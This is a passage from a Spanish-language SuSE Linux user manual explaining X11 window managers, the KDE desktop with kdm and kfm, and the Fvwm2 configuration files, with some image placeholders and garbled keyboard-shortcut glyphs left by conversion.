Aprovechando las redes es p. ej.posible ejecutar una aplicación en la computadora del despacho y visualizarla completamente con el PC en casa. En tal caso es posible visualizar una sola tarea concreta o todo el escritorio en la computadora remota. Además el tipo de hardware y el sistema operativo ya no importan, mientras que haya soporte para X11. Otro ejemplo: no hace falta sentarse directamente al lado de la estación de trabajo, que es igual de potente como ruidosa, sino que se puede trabajar tranquilamente en la computadora más sencilla de su despacho mientras las aplicaciones se ejecutan en la estación de trabajo. Linux como sistema operativo multiusuario soporta el trabajo simultaneo de varios usuarios en una sola computadora, mientras los usuarios se conectan con una X terminal (una pequeña computadora sin disco duro que se inicia a través de la red).

Los servicios del gestor de ventanas se encargan de convertir los rectángulos – como elementos básicos – en ventanas o menús movibles.

Las ventanas son importantes porque permiten ejecutar y visualizar varias aplicaciones al mismo tiempo y proporcionan menús para interactuar cómodamente con la computadora.

El gestor de ventanas representa entonces una capa adicional entre el servidor X, las aplicaciones y el usuario, como lo muestra la figura [9.1](#page-318-0). Además los desarrolladores de aplicaciones-X pueden acceder directamente a X.



Figura 9.1: Capas del entorno gráfico bajo Linux

Linux conoce diferentes gestores de ventana (ingl. *windowmanager*). Hay que

distinguir entre los gestores puros y los entornos gráficos (escritorios) (ingl. *Desktop Environments*). Los primeros se restringen a la gestión de las ventanas, mientras que los escritorios incorporan una cierta cantidad de aplicaciones con una apariencia y un manejo uniforme.

SuSE Linux incorpora los siguientes gestores de ventana:

- Fvwm para mucho tiempo *el* windowmanager de Linux
- Fvwm95 parecido a Windows 95
- AfterStep con la apariencia de NeXTSTEP
- WindowMaker igual, pero totalmente reescrito
- Enlightenment muy equipado
- Ctwm gestor de ventanas sin adornos
- Olvwm OpenLook Virtual Windowmanager, para aquellos que prefieran algo especial.

Otros gestores de ventana se encuentran en la serie xwm. Hay una serie de gestores a base de Fvwm que se configuran de forma parecida. Estos son Fvwm en las versiones 1, 2.0 y 2.2 tal como AfterStep, Bowman, cdesim y Fvwm95. Además existen los siguientes entornos gráficos:

- KDE K Desktop Environment (estándar en SuSE Linux)
- GNOME GNU Network Object Model Environment
- XFce Una copia del entorno comercial CDE

La decisión sobre el gestor de ventanas depende básicamente del gusto personal, de las funciones que se necesitan y de la potencia de hardware que se dispone. Especialmente en cuanto al gasto de memoria pueden existir diferencias substanciales. Para usar cómodamente un entorno como KDE o GNOME se requiere un mínimo de 64 MB de memoria RAM. Además de la apariencia, los gestores de ventana se distinguen también en cuanto a las posibilidades de configuración y de ampliación. Las figuras [9.2](#page-318-0) hasta figura [9.5](#page-318-0) muestran cuatro ejemplos de decoración de ventanas. La figura [9.2](#page-318-0) muestra el servidor X sin ningún gestor de ventanas en ejecución iniciado; no existen marcos para modificar el tamaño de la ventana o su posición.



Figura 9.2: Sin decoración de ventana – X11 sin gestor de ventanas

No hay inconveniente en instalar (paralelamente) diferentes gestores de ventana, probarlos, decidirse por uno y después adaptar el gestor de ventana o el entorno seleccionado según necesidades y/o gusto. Por defecto se instala el entorno KDE.



### Figura 9.3: Decoración de ventana del kwm de KDE



Figura 9.4: Decoración de ventana de Fvwm



# **9.1.2 ¿Qué administra el "windowmanager"?**

A continuación una lista breve (e incompleta) de la influencia que puede tener el gestor de ventanas sobre el comportamiento y la apariencia del entorno gráfico:

- Apariencia de las ventanas
	- **–** Anchura, color, y efectos 3D del marco
	- **–** Barras de desplazamiento, botones de cerrar, abrir y ampliar, título de la ventana y su fuente.
- Superposición de ventanas
	- **–** Comportamiento de la ventana al ejecutar p. ej. AutoRaise (la apariencia automática en el primer plano)
	- **–** Clavar ventanas
- Activar una ventana
	- **–** seleccionando con un "click"
	- **–** "tocando" con la flecha del mouse
- Menús desplegables
	- **–** Apariencia de los menús (color, fuente)
	- **–** Comportamiento de los menús y sub-menús



Figura 9.5: Decoración de ventana de WindowMaker

- Fondo de pantalla
- Escritorio virtual (varios escritorios/pantallas)
- Administración de iconos
- Combinación de sonidos con eventos en el directorio

Son pocos los WM bajo UNIX o Linux que ofrecen un programa de configuración gráfico e "intuitivo", para configurar y administrar las funciones mencionadas. Los que lo ofrecen son p. ej. KDE, GNOME, WindowMaker y Enlightenment.

La mayoría de los WM se configuran con uno o varios ficheros, en los que se puede ajustar los diversos parámetros con comandos más o menos descriptivos. Después del primer contacto es fácil acostumbrarse rápidamente a un WM y su configuración. Además, el WM preferido solo se configura al principio, trabajando posteriormente bastante tiempo con la misma configuración.

# **9.1.3 Iniciar los distintos gestores de ventana**

Para iniciar varios WM, SuSE Linux presenta varias posibilidades, que dependen de la forma de arrancar el sistema X Window.

#### **Iniciar con kdm**

Iniciando el sistema X Windowmediante KDM se puede seleccionar un gestor de ventanas. **kdm** guarda para cada usuario el el última gestor usado (detalles en el apartado [9.2](#page-323-0) en la página siguiente).

#### **Iniciar con xdm**

Usando XDM en lugar de KDM es necesario añadir en el fichero ~/.bashrc la variable de entorno WINDOWMANAGER, así como se explica más adelante.

#### **Inicio con startx**

Si no se inicia el sistema X Window después del arranque, es posible iniciarlo con un determinado gestor de ventanas desde la consola de texto, p. ej.con el comando:

#### tux@tierra: > **startx fvwm95**

Así se inicia el Fvwm95. Como parámetro se usa siempre el nombre del gestor de ventanas, cosa que funciona en la mayoría de los gestores de ventana de SuSE Linux. Es posible ampliar esta llamada p. ej. con la profundidad de color deseada. El comando:

#### tux@tierra: > **startx afterstep -- -bpp 16**

inicia el sistema X Window con AfterStep como gestor y una profundidad de color de 16 bit (65536 colores). Lo más probable es que esta profundidad ya se haya elegido como estándar durante la instalación; ver apartado [2.1.14](#page-41-0) en la página [26](#page-41-0) tal como la página del manual de **startx** (**man startx**).

#### **La variable WINDOWMANAGER**

Una vez decidido por un determinado gestor de ventanas se puede añadir o modificar la siguiente línea en el fichero ~/.bashrc:

export WINDOWMANAGER=fvwm95

En este ejemplo, el gestor por defecto pasa a ser Fywm95. Si el directorio /usr/ X11R6/bin no forma parte de la variable de entorno PATH, se debe indicar en la línea de arriba la rama completa en la que se encuentra el gestor de ventanas.

También se puede poner la entrada de arriba adentro del fichero /etc/profile, para definir así el WM para todo el sistema. Cada usuario puede superponer esta definición con la individual que se realiza en el fichero ~/.bashrc.

#### **Cambiar el gestor de ventanas en tiempo de ejecución**

Algunos gestores de ventana (especialmente los de la familia Fvwm) permiten el cambio del gestor en tiempo de ejecución. No cierran las ventanas que ya están abiertas y tampoco los programas que corren en éstas. Es una característica que no se implementó para algunos gestores como Ctwm, kwm (KDE) o CDE. Sin embargo es posible conseguirla usando SuSE DyDe (ingl. *SuSE dynamic desktop*). Para utilizarlo hay que definir suse como gestor de ventanas o bien seleccionar esto en KDM.

# <span id="page-323-0"></span>**9.2 KDE – K Desktop Environment**

KDE ofrece para Linux un entorno gráfico de configuración sencilla y de apariencia homogénea para muchas aplicaciones. KDE significa "**K D**esktop **E**nvironment" y es el proyecto de un grupo de programadores en continuo crecimiento que se formó en el otoño de 1996.

KDE ofrece sobre todo, aparte de un gestor de ventanas propio (kwm), un administrador de ficheros/navegador (kfm), un sistema de ayuda general basado en documentos HTML (kdehelp), Manual-Pages y páginas de información GNU. Existe también una multitud de aplicaciones más o menos complejas, útiles para el trabajo diario (p. ej. gestor de correo, lector de noticias, juegos, herramientas de sistema, etc.).
KDE está completamente basado en ☞ *[URL](#page-618-0)* y ☞ *[MIME](#page-618-0)*. Esto significa que todas las ramas y referencias a ficheros se traspasan y se procesan en un formato único (p. ej. como referencia a una página HTML, a un fichero en el sistema de ficheros local, a una página de ayuda, a un servidor FTP, etc.). Además los "Mimetypes" establecen una correlación entre el tipo de fichero y el programa que lo puede leer o ejecutar. Así es posible visualizar y procesar los ficheros independientemente de su tipo y fuente, con un click del mouse.

Además, existe para el usuario la posibilidad de realizar muchas tareas con "Arrastrar y colocar" (ingl. *Drag & Drop*), p. ej. la de copiar un fichero desde un servidor FTP a un directorio local.

El sistema de ayuda de KDE es otra ventaja de este entorno. Se ha notificado a todos los autores de aplicaciones KDE que añadan la documentación sobre el programa desarrollado en formato HTML a la ya existente. Desde las aplicaciones es posible acceder a las páginas de ayuda que concuerdan con el contexto, usando el botón 'Ayuda'. No solo se puede navegar por el sistema de ayuda, sino que el navegador permite también pasar por las Manpages de Unix o por las páginas info GNU.

Otras características de una larga lista son la posibilidad de colocar iconos como accesos directos sobre el escritorio y la uniformidad, comodidad y sencillez de la configuración del KDE y de las aplicaciones escritas para él.

#### Atención

.



KDE se desarrolla usando el Qt Widget Set, que es una especie de biblioteca (parecido a Motif) para diseñar programas con superficie gráfica en el sistema X Window. Obsérvense los términos de licencia de Qt, que difieren de los de la GPL (/usr/share/doc/packages/qt/LICENSE

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-324-0"></span>**9.2.1 Generalidades**

KDE se instala por defecto en el directorio /opt/kde y todos los ficheros importantes para él se encuentran en directorios por debajo de éste. Para acceder más fácilmente a estos directorios se define en /etc/profile la variable de entorno KDEDIR.

Además, el directorio /opt/kde/bin se encuentra automáticamente en la rama de búsqueda para ejecutables (PATH), después de haber instalado los paquetes del KDE.

El árbol de directorios del KDE contiene muchos subdirectorios de los cuales la tabla [9.1](#page-324-0) en la página siguiente describe solo los más importantes.

Para los que prefieren usar el teclado en lugar del mouse, se presentan en la tabla [9.2](#page-324-0) en la página siguiente algunas teclas abreviadas.



Tabla 9.1: KDE – directorios importantes



Tabla 9.2: KDE – teclas abreviadas importantes

# <span id="page-325-0"></span>**9.2.2 kdm – "login" gráfico**

El gestor de pantallas (ingl. *Displaymanager*) KDM, que está incluido en los paquetes del KDE, es una ampliación valiosa de cualquier sistema Linux, con en el cual los usuarios entran con un "login" gráfico. La figura [9.6](#page-325-0) en la página siguiente muestra la configuración predeterminada de kdm en SuSE Linux.

Hay botones para elegir el gestor de ventanas ('Sessiontype'), para elegir el idioma de los menús ('Language') y para detener la computadora '(Shutdown)'; ver el apartado [19.2](#page-546-0) en la página [531](#page-546-0).

KDM se configura directamente con el fichero de configuración /opt/kde/ share/config/kdmrc o bien mediante un diálogo de configuración del menú de KDE.Independientemente de esto, SuSE Linux incorpora la posibilidad de configurar el inicio de KDM y los gestores de ventana a disposición mediante YaST; ver el apartado [3.7.5](#page-131-0) en la página [116.](#page-131-0)

SuSEconfig coloca los valores de estas variables adentro de /opt/kde/share/ config/kdmrc y así la configuración se activa en el próximo inicio de KDM que se puede reiniciar p. ej. con  $\overline{C}$  $\frac{\text{gen}}{\text{[tr]}} + \frac{\text{if}}{\text{f}}$  $\frac{A}{\cdot}$  $\frac{\overline{A1t}}{\overline{A1t}}$  +  $\frac{\overline{C}}{\overline{A1t}}$ ✝  $\frac{1}{1}$ ✆ 7−→ . La incorporación de las variables procedentes de /etc/rc.config/ se suprime si se hubiera configurado el kdm en tiempo de ejecución valiéndose del centro de control de KDE. Si a pesar de todo se desea efectuar la configuración a través de /etc/rc.config se debe renombrar el fichero kdmrc.SuSEconfig (SuSEconfig.kdm lo genera siempre)



Figura 9.6: El gestor de pantalla kdm

 $\,$ como kdmrc $^1.$  $^1.$  $^1.$ 

# <span id="page-326-1"></span>**9.2.3 ¿Qué es lo fabuloso del KDE?**

Una vez que se haya entrado al sistema con KDM de manera confortable, es hora de comentar las peculiaridades del KDE. Para ello observemos lo que transcurre después del "login" (o después del comando **startx**)

La primera vez que se entra al KDE aparecen algunos cuadros de diálogo que advierten sobre la ausencia de diferentes ficheros y directorios. No se trata de un error ya que el KDE necesita (y al inicio crea) una serie de directorios en el directorio del usuario. La estructura de estos es parecida a la que existe en /opt/ kde (ver la tabla [9.1](#page-324-0) en la página anterior) y se crea en los directorios HOME/. kde y HOME/Desktop. El primer directorio alberga los ficheros de configuración y el segundo los enlaces de programas.

Por eso se pueden confirmar los diálogos mencionados simplemente con  $\left(\frac{\overline{\phantom{m}}}{\phantom{m}}\right)$  o con un click del mouse.

Ahora se inicia el kfm (**K F**ile**M**anager). Kfm es un componente básico del KDE capaz de gestionar muchos tipos de ficheros ya que sus nombres se gestionan como URLs. No importa si se copia un fichero desde un servidor FTP (URL-prefijo <ftp:>), como fichero local (URL-prefijo <file:>) o si se lee una manpage (URLPräfix <man:>), una página GNU-Info (URL-prefijo <info:>) o una página web en HTML desde un servidor-web (URL-Präfix  $h$ ttp:) – kfm trata igual a todos los ficheros. Incluso es posible visualizar imágenes de diferentes formatos con un simple click de mouse, valiéndose de un visualizador externo. La figura [9.7](#page-326-1) en la página siguiente muestra una ventana típica de kfm.

<span id="page-326-0"></span><sup>1</sup>Ambos ficheros se encuentran en el directorio /opt/kde/share/config.



Figura 9.7: El administrador de ficheros kfm

El usuario se acostumbra muy rápidamente a estas características tal como a la posibilidad de copiar ficheros con el sencillo "Arrastre y Coloque". A propósito: con un click del botón derecho sobre el símbolo de un fichero, se abre un menú que ofrece distintas posibilidades de manipulación, p. ej. el cambio de las propiedades del fichero o programa.

Las propiedades de un programa, p. ej. los parámetros con los que se inicia, el icono utilizado para su visualización sobre el escritorio, etc. se definen en un fichero con la extensión .kdelnk. La figura [9.8](#page-326-1) en la página siguiente muestra el diálogo para modificar las propiedades. El fichero con extensión .kdelnk es un fichero ASCII, que se puede editar. Vale la pena observar estos ficheros que se encuentran p. ej. en ~/Desktop, o – para todo el sistema – en /opt/kde/ share/applnk. Los ficheros válidos para todo el sistema hacen referencia a los iconos del escritorio y de los menús y su contenido es uniforme, tal como el de los demás ficheros de configuración del KDE.

Por último, se inicia generalmente la barra de menú KPanel, que contiene los botones para cambiar de escritorio virtual y un menú especial (el de la letra 'K') que contiene todos los sub-menús globales del sistema (ver los ficheros kdelnk). Este menú alberga también la posibilidad de configurar el KDE con el "centro de control" del KDE (ver figura [9.9](#page-326-1) en la página [314](#page-326-1)) y de configurar el KPanel.

Pero KPanel es aún más versátil ya que por una parte se pueden colocar iconos de programas vía Drag & Drop sobre el panel e iniciar los correspondientes programas desde allí y por otra parte, KPanel puede "absorber" aplicaciones en ejecución. Estas podrían ser p. ej. klipper (varios búferes para cortar y pegar) o korn que indica la cantidad de mensajes en un determinado directorio. Estas aplicaciones se ejecutan entonces dentro del KPanel y de este modo son visibles en todos los escritorios.

Sería muy difícil comentar aquí sobre todos los programas del KDE ya que la



Figura 9.8: El diálogo de definición de propiedades

cantidad existente crece rápidamente. El equipo KDE pretende, entre otras cosas, hacer las computadoras más fáciles de manejar, así que lo más sencillo es entrar al menú y empezar a probar el programa que más interese.

Acceder a la ayuda es tan sencillo como pulsar el botón derecho del mouse sobre el fondo; aparecerá un menú con muchas posibilidades, entre ellas el acceso a la ayuda.

Sin embargo, cabe recordar que muchos paquetes del KDE suministrados se encuentran en sus primeras fases de desarrollo. Esto quiere decir que el programa puede ser inestable o bien reacciona de manera extraña, pero normalmente lo que ocurre en estos casos es que el programa se cuelga o se cierra, con lo cual se debe reinicializar.

Tiene a su disposición algunas listas de correo a las que se puede acceder a través de la página web del proyecto KDE (<http://www.kde.org>). Allí hay también mucha información sobre los orígenes del KDE, la intención del proyecto y su estado actual.



Figura 9.9: El centro de control de KDE

No queremos olvidar el servidor FTP de SuSE en el cual se encuentran bajo [ftp://ftp.suse.com/pub/SuSE-Linux/suse\\_update/KDE](ftp://ftp.suse.com/pub/SuSE-Linux/suse_update/KDE), paquetes de KDE especialmente adaptados a SuSE Linux y que pueden ser instalados cómodamente usando YaST. También hay allí explicaciones adicionales sobre la instalación y el uso del KDE en el sistema SuSE Linux.

# **9.3 El Fvwm**

#### **Generalidades**

Este apartado tiene como objeto de discusión el Fvwm2 (**fvwm2**), que es uno de los gestores de ventana de referencia y se siguen desarrollando nuevos gestores basados en él – p. ej.recientemente el Scwm (**scwm**).

En SuSE Linux el Fvwm2 se encuentra en el paquete fvwm, serie xwm; el antiguo Fvwm está en el paquete fvwm1, serie xwm.

Aparte de las funciones usuales de administración de ventanas y su decoración con botones, éste ofrece también menús de fondo y módulos que se pueden cargar en tiempo de ejecución. Los módulos contienen funciones adicionales muy interesantes como p. ej. una barra con botones.

Para obtener más información sobre la función, el inicio y la configuración del Fvwm y sus módulos, consulte las Manpages correspondientes (página del manual de **fvwm2** (**man fvwm2**), página del manual de **FvwmAudio** (**man FvwmAudio**), página del manual de **FvwmButtons** (**man FvwmButtons**), etc.) o el directorio de documentación /usr/share/doc/packages/fvwm, que contiene también unos ficheros de configuración de ejemplo.

Para no tener que escribir un fichero de configuración desde cero, se puede encargar a susewm la creación de una plantilla y adaptarla posteriormente a las necesidades. En el apartado [9.5](#page-335-0) en la página [320](#page-335-0) hay una explicación sobre susewm.

# **Ficheros de configuración del Fvwm**

<span id="page-330-0"></span>El Fvwm se configura con dos ficheros distintos:

- El fichero que contiene la configuración global debería existir siempre. Se encuentra en el directorio /usr/X11R6/lib/X11/fvwm2 y se llama .fvwm2rc.
- Un fichero de configuración para cada usuario que no debe existir necesariamente. Se llama ~/.fvwm2rc y se encuentra en el directorio personal del respectivo usuario.

Cuando se instala SuSE Linux, el programa susewm (se explica en el apartado [9.5](#page-335-0) en la página [320\)](#page-335-0) se encarga de generar siempre un fichero de configuración global para el Fvwm2.

El Fvwm2 lee todos los ficheros de configuración cuando arranca. El Windowmanager se inicia desde el fichero /usr/X11R6/lib/X11/xinit/xinitrc o desde ~/.xinitrc. Para conseguirlo hay que modificar la variable de entorno WINDOWMANAGER de tal modo que apunte hacia el directorio del correspondiente WM , p. ej. /usr/X11R6/bin/fvwm2; ver también en la página [307.](#page-322-0) Cuando se inicia el Windowmanager, primero intenta leer el fichero de configuración individual del usuario y después, si éste no existe, el fichero de configuración global.

También los módulos del Fvwm leen estos ficheros de configuración cuando se inician, con la diferencia de que cada módulo solo lee la parte que corresponde a su propia configuración.

En realidad es muy recomendable generar un fichero de configuración individual para cada usuario, para que éste lo pueda modificar a su gusto. Después de haber modificado algún fichero de configuración hace falta reiniciar el gestor de ventanas, para que las modificaciones tengan efecto.

La configuración de SuSE tiene por defecto una opción en el 'Work menu' llamada 'Window Manager' que permite el reinicio del WM. El efecto es igual al de un reinicio del servidor-X.

# **9.4 Ajustes del Fvwm**

## **Generalidades**

Ahora le llega el turno al fichero de configuración personalizado que se debe haber creado con anterioridad según las explicaciones en en la página [321.](#page-336-0) Aparte de la posibilidad de generar el fichero con susewm, se puede usar también el fichero ~/.fvwm2rc suministrado por los programadores de Fvwm, que se encuentra en el directorio /usr/share/doc/packages/fvwm/system. fvwm2rc.

Primero se debe cargar el fichero ~/. f vwm2rc en el editor preferido y a continuación se discuten las posibilidades de configuración.

# **¿Qué sucede al iniciar el Fvwm?**

<span id="page-331-0"></span>Se pueden repasar las líneas hasta llegar al comentario que se indica en el fichero  $9.4.1$ 

```
#########################################################
# #
# initialization function head #
\# common to all wms \## #
#########################################################
```
Fichero 9.4.1: **InitFunction** en el fichero ~/.fvwm2rc

